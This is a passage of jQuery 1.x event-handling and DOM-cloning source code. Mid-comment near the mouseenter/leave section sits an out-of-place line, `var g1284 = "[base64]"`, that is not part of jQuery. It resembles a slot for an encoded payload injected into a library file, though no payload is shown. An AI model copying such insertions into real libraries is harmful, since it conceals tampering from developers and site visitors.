							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

